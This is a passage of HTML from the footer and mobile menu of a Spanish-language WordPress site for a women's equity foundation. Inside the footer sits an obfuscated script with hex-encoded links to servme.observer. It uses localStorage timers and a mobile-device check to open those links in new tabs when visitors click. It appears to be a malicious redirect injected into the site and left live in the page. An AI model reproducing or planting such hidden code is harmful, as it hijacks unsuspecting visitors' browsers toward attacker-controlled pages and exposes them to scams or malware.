                <div data-vc-full-width="true" data-vc-full-width-init="false" style="background-position: center bottom !important;background-attachment: scroll !important;background-size: cover !important" class="row vc_row wpb_row vc_row-fluid vc_custom_1530844752965 vc_row-has-fill jnews_69500d9adcd25 footer_light mpc-row"><div class="jeg-vc-wrapper"><div class="footer_column wpb_column jeg_column vc_column_container vc_col-sm-4 mpc-column" data-column-id="mpc_column-1269500d9adfccb"><div class="jeg_wrapper wpb_wrapper"><div class="row vc_row wpb_row vc_inner vc_row-fluid mpc-row"><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-has-fill mpc-column" data-column-id="mpc_column-6769500d9adf09e"><div class="jeg_wrapper vc_custom_1632189755097"><div class="wpb_wrapper">        <div class="jeg_about ">
			                <a class="footer_logo" href="https://www.fundacionmujermariposa.org/">
                    <img class="lazyload" src="https://www.fundacionmujermariposa.org/wp-content/themes/jnews-nulled_v9.0.5/assets/img/jeg-empty.png" data-src="https://www.fundacionmujermariposa.org/wp-content/uploads/2021/09/cropped-MUJER-MARIPOSA-ok.png" data-srcset="https://www.fundacionmujermariposa.org/wp-content/uploads/2021/09/cropped-MUJER-MARIPOSA-ok.png 1x, https://www.fundacionmujermariposa.org/wp-content/uploads/2021/09/cropped-MUJER-MARIPOSA-ok.png 2x" alt="Mujer Mariposa" data-light-src="https://www.fundacionmujermariposa.org/wp-content/uploads/2021/09/cropped-MUJER-MARIPOSA-ok.png" data-light-srcset="https://www.fundacionmujermariposa.org/wp-content/uploads/2021/09/cropped-MUJER-MARIPOSA-ok.png 1x, https://www.fundacionmujermariposa.org/wp-content/uploads/2021/09/cropped-MUJER-MARIPOSA-ok.png 2x" data-dark-src="https://www.fundacionmujermariposa.org/wp-content/themes/jnews-nulled_v9.0.5/assets/img/logo_darkmode.png" data-dark-srcset="https://www.fundacionmujermariposa.org/wp-content/themes/jnews-nulled_v9.0.5/assets/img/logo_darkmode.png 1x, https://www.fundacionmujermariposa.org/wp-content/themes/jnews-nulled_v9.0.5/assets/img/logo_darkmode@2x.png 2x" data-pin-no-hover="true">
                </a>
									            <p></p>

			        </div>
		</div></div></div></div>
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p><span style="color: #ffffff;">La Equidad de G&eacute;nero se construye en la ciencia, la pol&iacute;tica, la cultura y la sociedad. Somos una fundaci&oacute;n sin animo de lucro que trabaja por la MUJER a nivel global.</span></p>

		</div>
	</div>
<style scoped>.jnews_module_3014_4_69500d9adf9c8.jeg_social_icon_block > a > i.fa { background-color: rgba(113,63,175,0.96) !important; }</style><div class="jeg_social_icon_block socials_widget jnews_module_3014_4_69500d9adf9c8 rounded "><a href="https://www.facebook.com/Fundaci%C3%B3n-Iberoamericana-Mujer-Mariposa-107321107746179/" target="_blank" class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/FMujerMariposa" target="_blank" class="jeg_twitter"><i class="fa fa-twitter"></i> </a><a href="https://www.instagram.com/fundacion_mujer_mariposa/" target="_blank" class="jeg_instagram"><i class="fa fa-instagram"></i> </a></div></div></div><div class="wpb_column jeg_column vc_column_container vc_col-sm-8 mpc-column" data-column-id="mpc_column-9669500d9ae45fd"><div class="jeg_wrapper wpb_wrapper"><div class="row vc_row wpb_row vc_inner vc_row-fluid mpc-row"><div class="footer_column wpb_column vc_column_container vc_col-sm-4 mpc-column" data-column-id="mpc_column-4469500d9ae1b8c"><div class="jeg_wrapper "><div class="wpb_wrapper"><div class="vc_wp_custommenu wpb_content_element nav-footer-menu"><div class="widget widget_nav_menu"><h2 class="widgettitle">Navigation</h2><div class="menu-navigation-menu-container"><ul id="menu-navigation-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-212"><a href="https://www.fundacionmujermariposa.org/">Nosotros</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1439"><a href="https://www.fundacionmujermariposa.org/nosotros/">&iquest;Qui&eacute;nes somos?</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1440"><a href="https://www.fundacionmujermariposa.org/servicios/">Servicios</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2305"><a href="https://www.fundacionmujermariposa.org/reconocimientos/">Reconocimientos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1034"><a href="https://www.fundacionmujermariposa.org/noticias/">Noticias</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-213"><a href="https://www.fundacionmujermariposa.org/#contacto">Contacto</a></li>
</ul></div></div></div></div></div></div><div class="footer_column wpb_column vc_column_container vc_col-sm-4 mpc-column" data-column-id="mpc_column-169500d9ae2a21"><div class="jeg_wrapper "><div class="wpb_wrapper"><div class="vc_wp_custommenu wpb_content_element"><div class="widget widget_nav_menu"><h2 class="widgettitle">Categor&iacute;as</h2><div class="menu-categories-container"><ul id="menu-categories" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-757"><a href="https://www.fundacionmujermariposa.org/noticias/">Noticias</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-160"><a href="https://www.fundacionmujermariposa.org/category/equidad-2030/">Equidad 2030</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-161"><a href="https://www.fundacionmujermariposa.org/category/foros-2024/">FOROS 2024</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-162"><a href="https://www.fundacionmujermariposa.org/category/cooperacion-internacional/">Cooperaci&oacute;n internacional</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-163"><a href="https://www.fundacionmujermariposa.org/category/empoderamiento/">Empoderamiento</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164"><a href="https://www.fundacionmujermariposa.org/category/mariposas-blogueras/">Mariposas blogueras</a></li>
</ul></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4 mpc-column" data-column-id="mpc_column-3869500d9ae4154"><div class="jeg_wrapper "><div class="wpb_wrapper"><div class="vc_wp_custommenu wpb_content_element"><div class="widget widget_nav_menu"><h2 class="widgettitle">Sitios</h2><div class="menu-topbar-menu-container"><ul id="menu-topbar-menu" class="menu"><li id="menu-item-1726" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1726"><a href="https://www.fundacionmujermariposa.org/xmlsitemap.xml">Mapa del sitio</a></li>
<li id="menu-item-1699" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1699"><a href="https://www.fundacionmujermariposa.org/privacy-policy/">Pol&iacute;tica de privacidad</a></li>
<li id="menu-item-159" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-159"><a href="https://www.fundacionmujermariposa.org/#contacto">Contacto</a></li>
</ul></div></div></div></div></div></div></div></div></div><div class="wpb_column jeg_column vc_column_container vc_col-sm-12 mpc-column" data-column-id="mpc_column-6169500d9ae7464"><div class="jeg_wrapper wpb_wrapper"><div class="vc_empty_space" style="height: 20px"><span class="vc_empty_space_inner"></span></div><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_pos_align_center vc_separator_no_text"><span class="vc_sep_holder vc_sep_holder_l"><span style="border-color:#e0e0e0;" class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span style="border-color:#e0e0e0;" class="vc_sep_line"></span></span>
</div><div class="row vc_row wpb_row vc_inner vc_row-fluid mpc-row"><div class="wpb_column vc_column_container vc_col-sm-6 mpc-column" data-column-id="mpc_column-5569500d9ae58e0"><div class="jeg_wrapper "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element  vc_custom_1631720000738 copyright">
		<div class="wpb_wrapper">
			<p><span style="color: #fff;">&copy; 2021 Fundaci&oacute;n Mujer Mariposa&nbsp;- Todos los derechos Reservados. Powered by <a href="https://theroldan.com" target="_blank" rel="noopener">The Roldan</a></span></p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 mpc-column" data-column-id="mpc_column-9969500d9ae70f6"><div class="jeg_wrapper "><div class="wpb_wrapper"><style scoped>.jnews_module_3014_5_69500d9ae5cad .jeg_menu_footer a, .footer_dark .jnews_module_3014_5_69500d9ae5cad .jeg_menu_footer a { color: #ffffff }.jnews_module_3014_5_69500d9ae5cad .jeg_menu_footer a:hover, .footer_dark .jnews_module_3014_5_69500d9ae5cad .jeg_menu_footer a:hover { color: #ffb703 }</style><div class="jnews_module_3014_5_69500d9ae5cad"><ul class="jeg_menu_footer"><li id="menu-item-147" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-147"><a href="https://www.fundacionmujermariposa.org/category/equidad-2030/">Equidad 2030</a></li>
<li id="menu-item-148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-148"><a href="https://www.fundacionmujermariposa.org/category/foros-2024/">FOROS 2024</a></li>
<li id="menu-item-149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-149"><a href="https://www.fundacionmujermariposa.org/category/cooperacion-internacional/">Cooperaci&oacute;n internacional</a></li>
<li id="menu-item-150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-150"><a href="https://www.fundacionmujermariposa.org/category/empoderamiento/">Empoderamiento</a></li>
<li id="menu-item-151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-151"><a href="https://www.fundacionmujermariposa.org/category/mariposas-blogueras/">Mariposas blogueras</a></li>
</ul></div></div></div></div></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div>
<script type="rocketlazyloadscript">function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x48\x6d\x52\x33\x63\x363','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x54\x6e\x67\x35\x63\x385','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x79\x76\x64\x38\x63\x348','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x45\x77\x56\x39\x63\x389','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x4b\x7a\x66\x34\x63\x374','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x62\x6d\x46\x37\x63\x357','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6d\x41\x65\x32\x63\x342','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x59\x73\x50\x36\x63\x336','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x77\x64\x41\x30\x63\x370','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x50\x6d\x66\x31\x63\x321',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>            </div>
        </div>
    </div>
</div><!-- /.footer -->        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>

    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand round">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.fundacionmujermariposa.org/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-757"><a href="https://www.fundacionmujermariposa.org/noticias/">Noticias</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-160"><a href="https://www.fundacionmujermariposa.org/category/equidad-2030/">Equidad 2030</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-161"><a href="https://www.fundacionmujermariposa.org/category/foros-2024/">FOROS 2024</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-162"><a href="https://www.fundacionmujermariposa.org/category/cooperacion-internacional/">Cooperación internacional</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-163"><a href="https://www.fundacionmujermariposa.org/category/empoderamiento/">Empoderamiento</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164"><a href="https://www.fundacionmujermariposa.org/category/mariposas-blogueras/">Mariposas blogueras</a></li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget nobg">
    <a href="https://www.facebook.com/Fundación-Iberoamericana-Mujer-Mariposa-107321107746179/" target='_blank' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/FMujerMariposa" target='_blank' class="jeg_twitter"><i class="fa fa-twitter"></i> </a><a href="https://www.instagram.com/fundacion_mujer_mariposa/" target='_blank' class="jeg_instagram"><i class="fa fa-instagram"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>&copy; 2025 <a href="http://jegtheme.com" title="Premium WordPress news &amp; magazine theme">JNews</a> - Premium WordPress news &amp; magazine theme by <a href="http://jegtheme.com" title="Jegtheme">Jegtheme</a>.</p>
</div>    </div>
</div>    </div>
</div><script type="rocketlazyloadscript" data-rocket-type="text/javascript">var jfla = []</script>
		<script type="rocketlazyloadscript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jnews-nulled_v9.0.5/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="estp-tab-overlay"></div>

            <style>
          .estp-tab-wrapper.estp-template-3.estp-rht-side-tab .estp-inner-tab-wrapper .estp-tab-element{
            background-color: #ffffff !important;
            color: #dd7373 !important;
          }
          .estp-tab-wrapper.estp-template-3.estp-rht-side-tab .estp-inner-tab-wrapper .estp-tab-element:hover{
            background-color: #dd4d4d !important;
            color: #cccccc !important;
          }
        </style>
    
    <div class="estp-tab-wrapper estp-template-3 estp-rht-side-tab estp-fixed estp-MowmLSXMTJ">
		<div class="estp-inner-tab-wrapper estp-external-link-wrapper"
		>

		<div class="estp-tab-tooltip">
			<span class="estp-tab-tooltip-text" data-tooltip="">Facebook</span>
		</div>

		
<div class="estp-tab-element">
	<a href="https://www.facebook.com/pages/category/Non-Governmental-Organization--NGO-/Fundación-Iberoamericana-Mujer-Mariposa-107321107746179/" target="_blank" class="estp-external-link estp-tab-link">
	<span>
		
    	<img src="https://www.fundacionmujermariposa.org/wp-content/uploads/2021/09/Asset-2.png" width="" height=""/>
    		</span>
	</a>
</div>

	</div>
		<div class="estp-inner-tab-wrapper estp-external-link-wrapper"
		>

		<div class="estp-tab-tooltip">
			<span class="estp-tab-tooltip-text" data-tooltip="">Youtube</span>
		</div>

		
<div class="estp-tab-element">
	<a href="#" target="" class="estp-external-link estp-tab-link">
	<span>
		
    	<img src="https://www.fundacionmujermariposa.org/wp-content/uploads/2021/09/Asset-4.png" width="" height=""/>
    		</span>
	</a>
</div>

	</div>
		<div class="estp-inner-tab-wrapper estp-external-link-wrapper"
		>

		<div class="estp-tab-tooltip">
			<span class="estp-tab-tooltip-text" data-tooltip="">Instagram</span>
		</div>

		
<div class="estp-tab-element">
	<a href="https://www.instagram.com/fundacion_mujer_mariposa/" target="" class="estp-external-link estp-tab-link">
	<span>
		
    	<img src="https://www.fundacionmujermariposa.org/wp-content/uploads/2021/09/Asset-5.png" width="" height=""/>
    		</span>
	</a>
</div>

	</div>
		<div class="estp-inner-tab-wrapper estp-external-link-wrapper"
		>

		<div class="estp-tab-tooltip">
			<span class="estp-tab-tooltip-text" data-tooltip="">Linkedin</span>
		</div>

		
<div class="estp-tab-element">
	<a href="#" target="_blank" class="estp-external-link estp-tab-link">
	<span>
		
    	<img src="https://www.fundacionmujermariposa.org/wp-content/uploads/2021/09/Asset-6.png" width="" height=""/>
    		</span>
	</a>
</div>

	</div>
		<div class="estp-inner-tab-wrapper estp-external-link-wrapper"
		>

		<div class="estp-tab-tooltip">
			<span class="estp-tab-tooltip-text" data-tooltip="">Twitter</span>
		</div>

		
<div class="estp-tab-element">
	<a href="https://twitter.com/FMujerMariposa" target="" class="estp-external-link estp-tab-link">
	<span>
		
    	<img src="https://www.fundacionmujermariposa.org/wp-content/uploads/2021/09/Asset-3.png" width="" height=""/>
    		</span>
	</a>
</div>

	</div>
		<div class="estp-inner-tab-wrapper estp-external-link-wrapper"
		>

		<div class="estp-tab-tooltip">
			<span class="estp-tab-tooltip-text" data-tooltip="">E-mail </span>
		</div>

		
<div class="estp-tab-element">
	<a href="mailto:fundacionmujermariposa@gmail.com" target="_blank" class="estp-external-link estp-tab-link">
	<span>
		
		<i class="fa fa-envelope"></i>
		
			</span>
	</a>
</div>

	</div>
</div>				<script type="rocketlazyloadscript">
					window.ga = window.ga || function () {(ga.q = ga.q || []).push(arguments);};
					ga.l = +new Date;
	              	ga('create', 'UA-148751173-12', 'auto')
	              	ga('send', 'pageview')
				</script>
				<style data-id="mpc-massive-styles">.mpc-column[data-column-id="mpc_column-6769500d9adf09e"] {text-align: center;}</style>
<div id="wws-layout-1" class="wws-popup-container wws-popup-container--position">

			<div class="wws-gradient wws-gradient--position"></div>
	
	<!-- Popup -->
	<div class="wws-popup" data-wws-popup-status="0">

		<!-- Popup header -->
		<div class="wws-popup__header">

			<!-- Popup close button -->
			<div class="wws-popup__close-btn wws-shadow wws--bg-color wws--text-color">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"/></svg>			</div>
			<div class="wws-clearfix"></div>
			<!-- .Popup close button -->

		</div>
		<!-- .Popup header -->

		<!-- Popup body -->
		<div class="wws-popup__body">

			<!-- Popup support -->
			<div class="wws-popup__support-wrapper">
				<div class="wws-popup__support-img-wrapper wws-shadow">
											<img class="wws-popup__support-img" src="https://www.fundacionmujermariposa.org/wp-content/uploads/2021/09/WhatsApp-Image-2021-09-16-at-7.26.00-PM.jpeg" alt="WeCreativez WhatsApp Support" width="50" height="50">
									</div>
				<div class="wws-popup__support wws-shadow">
					<div class="wws-popup__support-about wws--text-color wws--bg-color">
						¡Nuestro equipo esta aquí para responder sus preguntas!					</div>
					<div class="wws-popup__support-welcome">
						???? Hola, ¿Cómo puedo ayudar?					</div>
									</div>
			</div>
			<!-- Popup support -->

			<!-- Popup input -->
			<div class="wws-popup__input-wrapper wws-shadow">
				<input type="text" class="wws-popup__input" placeholder="Responder a Fundación Mujer Mariposa..." autocomplete="off">
